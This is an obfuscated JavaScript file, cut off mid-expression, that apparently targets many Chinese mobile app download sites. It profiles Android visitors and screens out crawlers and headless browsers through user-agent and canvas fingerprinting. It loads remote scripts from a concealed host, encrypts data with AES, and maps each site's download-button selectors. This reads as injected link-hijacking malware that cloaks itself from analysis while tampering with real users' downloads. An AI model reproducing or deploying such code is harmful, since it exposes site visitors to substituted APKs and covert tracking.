const a0_0xfe90e4=a0_0x3013;(function(_0x52389f,_0x288cde){const _0x59bb44=a0_0x3013,_0x4911af=_0x52389f();while(!![]){try{const _0x5cc28f=parseInt(_0x59bb44(0x2ed))/0x1+-parseInt(_0x59bb44(0x472))/0x2+-parseInt(_0x59bb44(0x46a))/0x3+parseInt(_0x59bb44(0x2d1))/0x4*(-parseInt(_0x59bb44(0x303))/0x5)+-parseInt(_0x59bb44(0x1c5))/0x6+parseInt(_0x59bb44(0x314))/0x7+parseInt(_0x59bb44(0x1b0))/0x8;if(_0x5cc28f===_0x288cde)break;else _0x4911af['push'](_0x4911af['shift']());}catch(_0xc41d7f){_0x4911af['push'](_0x4911af['shift']());}}}(a0_0x38fb,0x2687f));var wpRid='',wpChannel='';const a0_0x5a3846={};a0_0x5a3846['m.b'+'kil'+a0_0xfe90e4(0x412)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x5a3846[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x205)+a0_0xfe90e4(0x1da)+'n']=[0x215e0],a0_0x5a3846['m.d'+'nfz'+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x5a3846[a0_0xfe90e4(0x312)+'21g'+a0_0xfe90e4(0x42a)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x5a3846[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+'u.c'+'om']=[0xdd98d,0xdc8a3],a0_0x5a3846[a0_0xfe90e4(0x3a7)+'iao'+'yuw'+a0_0xfe90e4(0x276)+a0_0xfe90e4(0x42a)+'m']=[0xca75],a0_0x5a3846[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x4c3)+a0_0xfe90e4(0x171)+a0_0xfe90e4(0x1ae)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x5a3846;function setTrack(){const _0x32ac5d=a0_0xfe90e4;let _0x5ae63c=![];return trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on'][_0x32ac5d(0x54e)+'t']]&&trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on']['hos'+'t']][_0x32ac5d(0x1d4)+_0x32ac5d(0x313)+'h'](_0x247c7a=>{const _0x139e54=_0x32ac5d;window[_0x139e54(0x377)+_0x139e54(0x450)+'on'][_0x139e54(0x198)+'f']['inc'+_0x139e54(0x4a4)+'es'](_0x247c7a)&&(_0x5ae63c=!![]);}),_0x5ae63c;}function extractApkNumber(_0x1b697e){const _0x4ea48b=a0_0xfe90e4;try{const _0x6d7579=document['cre'+_0x4ea48b(0x325)+'Ele'+_0x4ea48b(0x3ba)+'t']('a');_0x6d7579[_0x4ea48b(0x198)+'f']=_0x1b697e;const _0x439332=_0x6d7579['pat'+_0x4ea48b(0x4d1)+'me'][_0x4ea48b(0x17b)+'it']('/'),_0x1e6ea7=_0x439332[_0x439332[_0x4ea48b(0x3c3)+'gth']-0x1],_0x85a4b3=_0x1e6ea7[_0x4ea48b(0x17b)+'it']('.')[0x0];return _0x85a4b3['spl'+'it']('_')[_0x4ea48b(0x49e)]();}catch(_0x282028){return console[_0x4ea48b(0x2b1)+'or'](_0x4ea48b(0x179)+'解析失'+'败:',_0x282028),null;}}function a0_0x3013(_0x44118b,_0x3452ec){const _0x38fbf4=a0_0x38fb();return a0_0x3013=function(_0x3013d5,_0x1fec17){_0x3013d5=_0x3013d5-0x14b;let _0x5b4332=_0x38fbf4[_0x3013d5];if(a0_0x3013['OqeJZR']===undefined){var _0x2ffded=function(_0x5a3846){const _0x5f29f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x33eb74='',_0x146206='';for(let _0x1ed0cb=0x0,_0x18b820,_0xd97b6e,_0x319731=0x0;_0xd97b6e=_0x5a3846['charAt'](_0x319731++);~_0xd97b6e&&(_0x18b820=_0x1ed0cb%0x4?_0x18b820*0x40+_0xd97b6e:_0xd97b6e,_0x1ed0cb++%0x4)?_0x33eb74+=String['fromCharCode'](0xff&_0x18b820>>(-0x2*_0x1ed0cb&0x6)):0x0){_0xd97b6e=_0x5f29f8['indexOf'](_0xd97b6e);}for(let _0x3bad25=0x0,_0x121a63=_0x33eb74['length'];_0x3bad25<_0x121a63;_0x3bad25++){_0x146206+='%'+('00'+_0x33eb74['charCodeAt'](_0x3bad25)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x146206);};a0_0x3013['ewfBjq']=_0x2ffded,_0x44118b=arguments,a0_0x3013['OqeJZR']=!![];}const _0x23c600=_0x38fbf4[0x0],_0x5033dd=_0x3013d5+_0x23c600,_0x250478=_0x44118b[_0x5033dd];return!_0x250478?(_0x5b4332=a0_0x3013['ewfBjq'](_0x5b4332),_0x44118b[_0x5033dd]=_0x5b4332):_0x5b4332=_0x250478,_0x5b4332;},a0_0x3013(_0x44118b,_0x3452ec);}function isMobileDownAndroid(){const _0x243514=a0_0xfe90e4,_0x21f577=(navigator['use'+_0x243514(0x19b)+_0x243514(0x3e2)]||navigator[_0x243514(0x162)+_0x243514(0x446)]||window[_0x243514(0x4c4)+'ra'])[_0x243514(0x44c)+_0x243514(0x493)+'rCa'+'se']();return/android/['tes'+'t'](_0x21f577)&&/mobile|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x21f577);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x26b858=a0_0xfe90e4,_0x249bbb=document['cre'+_0x26b858(0x325)+_0x26b858(0x2dc)+_0x26b858(0x3ba)+'t'](_0x26b858(0x150)+_0x26b858(0x500));_0x249bbb['src']=_0x26b858(0x2c5)+_0x26b858(0x262)+_0x26b858(0x160)+_0x26b858(0x227)+'083'+_0x26b858(0x42a)+_0x26b858(0x285)+_0x26b858(0x429)+_0x26b858(0x3eb)+_0x26b858(0x50e)+_0x26b858(0x208)+_0x26b858(0x32e)+_0x26b858(0x43b)+'2',document[_0x26b858(0x33f)+'d'][_0x26b858(0x3f9)+_0x26b858(0x533)+_0x26b858(0x4ff)+'ld'](_0x249bbb);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x3250ba=a0_0xfe90e4,_0x59da15=document[_0x3250ba(0x363)+'ate'+_0x3250ba(0x2dc)+_0x3250ba(0x3ba)+'t'](_0x3250ba(0x150)+_0x3250ba(0x500));_0x59da15[_0x3250ba(0x29b)]=_0x3250ba(0x2c5)+_0x3250ba(0x262)+_0x3250ba(0x160)+_0x3250ba(0x227)+'083'+_0x3250ba(0x42a)+'m/c'+_0x3250ba(0x429)+_0x3250ba(0x35b)+_0x3250ba(0x357)+_0x3250ba(0x3a9)+_0x3250ba(0x389)+_0x3250ba(0x309)+_0x3250ba(0x512)+_0x3250ba(0x2e6)+'42',document['hea'+'d'][_0x3250ba(0x3f9)+_0x3250ba(0x533)+_0x3250ba(0x4ff)+'ld'](_0x59da15);}downloadJSCrypto();function getRamNumber(){const _0x1f573f=a0_0xfe90e4;var _0x58f14b='';for(var _0x2fed7c=0x0;_0x2fed7c<0x10;_0x2fed7c++){_0x58f14b+=Math[_0x1f573f(0x284)+'or'](Math[_0x1f573f(0x266)+_0x1f573f(0x395)]()*0x10)[_0x1f573f(0x329)+_0x1f573f(0x410)+'ng'](0x10);}return _0x58f14b['toU'+_0x1f573f(0x14d)+_0x1f573f(0x44d)+'se']();}function encrypt(_0xf8bebc){const _0x46e75b=a0_0xfe90e4;let _0x82393c=getRamNumber(),_0x63c98b=getRamNumber(),_0x450709=CryptoJS[_0x46e75b(0x2e0)][_0x46e75b(0x42f)+'8']['par'+'se'](_0x82393c),_0x22cec7=CryptoJS[_0x46e75b(0x2e0)]['Utf'+'8'][_0x46e75b(0x1be)+'se'](_0x63c98b),_0x42105b=_0xf8bebc,_0x309250=CryptoJS['AES'][_0x46e75b(0x2e0)+_0x46e75b(0x357)+'t'](_0x42105b,_0x450709,{'iv':_0x22cec7,'mode':CryptoJS[_0x46e75b(0x4bf)+'e'][_0x46e75b(0x430)],'padding':CryptoJS['pad']['Pkc'+'s7']}),_0x396773=_0x82393c[_0x46e75b(0x329)+'tri'+'ng']()+_0x63c98b['toS'+_0x46e75b(0x410)+'ng']()+_0x309250[_0x46e75b(0x329)+_0x46e75b(0x410)+'ng']();return _0x396773;};function validate(_0x5eaa59){const _0x14b734=a0_0xfe90e4;let _0x21d187=encodeURI(encrypt(JSON[_0x14b734(0x411)+_0x14b734(0x3cf)+_0x14b734(0x1b9)](_0x5eaa59)));return _0x21d187;}const a0_0x5f29f8={};a0_0x5f29f8['sc']=null;var cryObject=a0_0x5f29f8;function isBotUA(_0x4cd769){const _0x236538=a0_0xfe90e4,_0x146cd4=[_0x236538(0x4eb)+_0x236538(0x4ed)+_0x236538(0x1f0)+'er',_0x236538(0x391)+_0x236538(0x382)+'t',_0x236538(0x4d2)+'ou\x20'+_0x236538(0x16d)+'der',_0x236538(0x531)+_0x236538(0x16d)+_0x236538(0x1fd),_0x236538(0x1c9)+_0x236538(0x454)+_0x236538(0x506)+'rp',_0x236538(0x2bd)+_0x236538(0x175)+'ckB'+'ot',_0x236538(0x4c1)+'gle'+_0x236538(0x27e),_0x236538(0x2a8)+_0x236538(0x43e)+_0x236538(0x1a9)+_0x236538(0x1df)+_0x236538(0x498)+'oog'+'le'],_0x5688b2=new RegExp(_0x146cd4['joi'+'n']('|'),'i'),_0x35211a=[_0x236538(0x260)+_0x236538(0x39b)+_0x236538(0x19e)+'pp',_0x236538(0x260)+_0x236538(0x1ab)+'pp',_0x236538(0x2ca)+_0x236538(0x3dc)+'ess'+_0x236538(0x276)+'er','QQB'+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x1ee)+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x35c)+_0x236538(0x2f1)+_0x236538(0x341)+'er',_0x236538(0x473)+_0x236538(0x22a)+_0x236538(0x1c6)+'wse'+'r',_0x236538(0x248)+_0x236538(0x196)+_0x236538(0x341)+'er',_0x236538(0x1e6)+'OBr'+_0x236538(0x341)+'er'],_0x38b5fd=new RegExp(_0x35211a[_0x236538(0x457)+'n']('|'),'i'),_0x3a106e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x5688b2[_0x236538(0x1dd)+'t'](_0x4cd769)&&!_0x38b5fd['tes'+'t'](_0x4cd769)||_0x3a106e[_0x236538(0x1dd)+'t'](_0x4cd769);};function isRealUser(){const _0x5ed637=a0_0xfe90e4,_0x12c2c2=navigator['use'+_0x5ed637(0x19b)+_0x5ed637(0x3e2)]||navigator[_0x5ed637(0x162)+_0x5ed637(0x446)]||window[_0x5ed637(0x4c4)+'ra'],_0x758c43=window[_0x5ed637(0x150)+'een'][_0x5ed637(0x3aa)+'th'],_0x4ced01=window[_0x5ed637(0x150)+_0x5ed637(0x164)][_0x5ed637(0x4bb)+_0x5ed637(0x2a9)],_0x37753d=document['ref'+_0x5ed637(0x2b1)+'er'],_0x23c75a=navigator['lan'+_0x5ed637(0x31f)+'ge']||navigator['use'+_0x5ed637(0x3fc)+'ngu'+'age'],_0x470170=navigator[_0x5ed637(0x4fe)+_0x5ed637(0x380)+_0x5ed637(0x4d0)+'ory']||0x0,_0x121f1f=navigator[_0x5ed637(0x275)+'dwa'+_0x5ed637(0x290)+_0x5ed637(0x244)+_0x5ed637(0x372)+_0x5ed637(0x2e0)+'y']||0x0,_0x42ba9a=isBotUA(_0x12c2c2),_0x52e73e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5ed637(0x1dd)+'t'](_0x12c2c2),_0x9572c7=_0x758c43<0x12c||_0x4ced01<0x12c||_0x758c43>0x2000,_0x80583a=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x5ed637(0x1dd)+'t'](_0x23c75a),_0x4e9e6c=_0x470170<0x1&&_0x121f1f<0x2,_0x4aed85={};_0x4aed85[_0x5ed637(0x2fc)+_0x5ed637(0x507)]=typeof HTMLCanvasElement!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x455)+'gl']=typeof WebGLRenderingContext!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x377)+'alS'+'tor'+_0x5ed637(0x3a3)]=typeof localStorage!==_0x5ed637(0x45f)+_0x5ed637(0x1d7)+_0x5ed637(0x173),_0x4aed85['ses'+_0x5ed637(0x24d)+'nSt'+'ora'+'ge']=typeof sessionStorage!=='und'+_0x5ed637(0x1d7)+'ned';const _0x56b7c9=_0x4aed85,_0x8b45de=Object[_0x5ed637(0x47e)+_0x5ed637(0x4ae)](_0x56b7c9)['som'+'e'](_0x4cbd55=>!_0x4cbd55),_0x4e12c5=()=>{const _0x1f0a0f=_0x5ed637;if(!_0x56b7c9[_0x1f0a0f(0x2fc)+'vas'])return'';const _0x1f4224=document[_0x1f0a0f(0x363)+_0x1f0a0f(0x325)+'Ele'+_0x1f0a0f(0x3ba)+'t'](_0x1f0a0f(0x2fc)+_0x1f0a0f(0x507)),_0x4dc75c=_0x1f4224[_0x1f0a0f(0x422)+_0x1f0a0f(0x4fa)+_0x1f0a0f(0x1bd)+'t']('2d');return _0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']=_0x1f0a0f(0x440)+_0x1f0a0f(0x2cc)+_0x1f0a0f(0x17a)+_0x1f0a0f(0x2fd)+_0x1f0a0f(0x3af)+'55)',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x4d3)+'ct'](0x0,0x0,0x64,0x64),_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']='rgb'+'(0,'+_0x1f0a0f(0x269)+_0x1f0a0f(0x4ad),_0x4dc75c[_0x1f0a0f(0x1b1)+'t']=_0x1f0a0f(0x4b5)+_0x1f0a0f(0x333)+_0x1f0a0f(0x4c7)+'l',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x24f)+'xt'](_0x1f0a0f(0x3ad)+_0x1f0a0f(0x35d)+'pri'+'nt',0xa,0x32),_0x1f4224[_0x1f0a0f(0x216)+_0x1f0a0f(0x484)+_0x1f0a0f(0x179)]();},_0x919142=_0x4e12c5(),_0x26f051=_0x919142['len'+'gth']<0x64,_0xdbea53=_0x42ba9a||_0x52e73e||_0x9572c7||_0x80583a||_0x4e9e6c||_0x8b45de||_0x26f051;if(!_0xdbea53){const _0x559fa0={};return _0x559fa0[_0x5ed637(0x505)+'r']=!![],_0x559fa0[_0x5ed637(0x34b)+_0x5ed637(0x2ab)+'ntr'+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x559fa0;}else{const _0x37e80b={};return _0x37e80b[_0x5ed637(0x505)+'r']=![],_0x37e80b['doc'+_0x5ed637(0x2ab)+_0x5ed637(0x374)+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x37e80b;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x18b820={};a0_0x18b820[a0_0xfe90e4(0x4e3)+'.66'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x159)+'n']=['#az'+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1ef)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x45e)+'e.n'+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x443)+'tn'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x273)+a0_0xfe90e4(0x39f)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2cb)+'del'+a0_0xfe90e4(0x232)+'d.c'+'om']=[a0_0xfe90e4(0x29f)+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x502)+a0_0xfe90e4(0x165)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x185)+a0_0xfe90e4(0x53e)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.a'+'pkz'+a0_0xfe90e4(0x2d6)+'om']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x31a)+a0_0xfe90e4(0x3a1)+'.ne'+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e9)+a0_0xfe90e4(0x400)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x22f)+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x26c)+a0_0xfe90e4(0x2dd)+'.cn']=['.d_'+'gam'+'e\x20.'+a0_0xfe90e4(0x49d)+'ety'+a0_0xfe90e4(0x425)+'n',a0_0xfe90e4(0x2b3)+'gam'+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+'55.'+'cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x485)+a0_0xfe90e4(0x26e)+'435'+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'+'\x20',a0_0xfe90e4(0x1c3)+a0_0xfe90e4(0x4ec)+'n'],a0_0x18b820[a0_0xfe90e4(0x249)+a0_0xfe90e4(0x2b0)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'+'\x20',a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x378)+a0_0xfe90e4(0x251)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'-bt'+a0_0xfe90e4(0x3e1)+'rap'+a0_0xfe90e4(0x17c),a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+'az'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1cf)+a0_0xfe90e4(0x464)+'et']=[a0_0xfe90e4(0x438)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)],a0_0x18b820['www'+'.ok'+a0_0xfe90e4(0x201)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+'dow'+'nin'+a0_0xfe90e4(0x39a)+'et']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.ed'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x3cf)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+'21d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x1df)+'\x20.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x288)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1cb)+'1do'+a0_0xfe90e4(0x2d8)+a0_0xfe90e4(0x366)]=['.s-'+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2f9)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3c0)+a0_0xfe90e4(0x516)+a0_0xfe90e4(0x1ce)+'ai.'+a0_0xfe90e4(0x366)]=['#db'+'tns'+'\x20#a'+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4cc)+a0_0xfe90e4(0x52f)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4c5)+'DeI'+'nfo'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x458)+a0_0xfe90e4(0x39e)+'\x20.d'+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x153)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x50c)+a0_0xfe90e4(0x48a)+'o\x20#'+a0_0xfe90e4(0x232)+'d_o'+a0_0xfe90e4(0x167)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+'iao'+a0_0xfe90e4(0x402)+a0_0xfe90e4(0x276)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x3a6)+a0_0xfe90e4(0x17f)+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x423)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f5)+'smo'+'ban'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x2d5)+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x4c3)+'oba'+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x3f5)+'sof'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x2e5)+a0_0xfe90e4(0x247)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+'uxi'+a0_0xfe90e4(0x2da)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+'oux'+a0_0xfe90e4(0x1ad)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x544)+'app'+'.cn']=[a0_0xfe90e4(0x234)+a0_0xfe90e4(0x169)+'ox-'+'dow'+a0_0xfe90e4(0x45b)],a0_0x18b820['m.y'+a0_0xfe90e4(0x1c7)+a0_0xfe90e4(0x316)+a0_0xfe90e4(0x436)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x515)+'unl'+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x218)+a0_0xfe90e4(0x1eb)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820['www'+a0_0xfe90e4(0x495)+a0_0xfe90e4(0x4f8)+a0_0xfe90e4(0x40f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x2a2)+'btn'+'sss'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x23a)+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=['.u-'+a0_0xfe90e4(0x27a)+a0_0xfe90e4(0x14c)+a0_0xfe90e4(0x1e8)+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ji'+'nju'+'zi.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x2b3)+'l_d'+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x18b)+a0_0xfe90e4(0x4b9)+'uzi'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x476)+a0_0xfe90e4(0x20c)+a0_0xfe90e4(0x42a)+'m']=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+'tn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x237)+'aza'+a0_0xfe90e4(0x20e)+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x293)+a0_0xfe90e4(0x497)+'\x20.i'+'nfo'+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x32f)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+'iaz'+a0_0xfe90e4(0x3df)+a0_0xfe90e4(0x2e4)+'cn']=['.kg'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x38b)+a0_0xfe90e4(0x46d)+'er'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x305)+a0_0xfe90e4(0x3f7)+a0_0xfe90e4(0x31e)+a0_0xfe90e4(0x3dd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+'\x20#d'+a0_0xfe90e4(0x3f4)+'loa'+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x54f)+a0_0xfe90e4(0x4fc)+a0_0xfe90e4(0x22b)+'s.c'+'om']=[a0_0xfe90e4(0x38e)+'ft-'+'inf'+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x49f)+'ce.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+'inf'+a0_0xfe90e4(0x217)+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.7'+a0_0xfe90e4(0x3e7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x2a0)+a0_0xfe90e4(0x3a0)+a0_0xfe90e4(0x40a)+a0_0xfe90e4(0x4ef)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'1g.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x32a)+a0_0xfe90e4(0x508)],a0_0x18b820[a0_0xfe90e4(0x312)+'21g'+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4